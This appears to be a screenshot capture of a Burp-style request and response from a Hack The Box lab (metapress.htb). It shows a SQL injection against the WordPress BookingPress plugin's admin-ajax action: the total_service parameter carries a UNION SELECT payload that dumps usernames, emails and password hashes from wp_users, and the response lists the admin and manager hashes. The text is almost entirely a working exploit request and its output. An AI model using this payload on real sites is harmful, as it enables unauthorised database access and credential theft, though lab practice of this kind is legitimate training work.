 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://metapress.htb
8 Connection: close
9 Referer: http://metapress.htb/events/
10 Cookie: PHPSESSID=v0b3h9bcja6u7rko7mobi8jgrf; wordpress_test_cookie=
WP%20Cookie%20check
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 198
13
14 action=bookingpress_front_get_category_services&_wpnonce=dfb44d7330&category_id=1&
total_service=5093) UNION ALL SELECT
user_login,user_email,user_pass,NULL,NULL,NULL,NULL,NULL,NULL from wp_users-- -
Response
Pretty Raw Hex Render JSON Decoder
\n
1
2 [
3 {
4 "bookingpress_service_id": "admin",
5 "bookingpress_service_name": "$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.",
6 "bookingpress_service_description": null,
7 "bookingpress_service_duration_unit": null,
8 "bookingpress_service_price": "$0.00",
9 "service_price_without_currency": 0,
10 "bookingpress_category_id": "admin@metapress.htb",
11 "bookingpress_service_duration_val": null,
12 "img_url": "http://metapress.htb/wp-content/plugins/bookingpress-appointment
13 "bookingpress_service_position": null,
14 "bookingpress_servicedate_created": null
15 },
16 {
17 "bookingpress_service_id": "manager",
18 "bookingpress_service_name": "$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70",
19 "bookingpress_service_description": null,
20 "bookingpress_service_duration_unit": null,
21 "bookingpress_service_price": "$0.00",
22 "service_price_without_currency": 0,
23 "bookingpress_category_id": "manager@metapress.htb",
24 "bookingpress_service_duration_val": null,
25 "img_url": "http://metapress.htb/wp-content/plugins/bookingpress-appointment
26 "bookingpress_service_position": null,
27 "bookingpress_servicedate_created": null
28 }
29 ]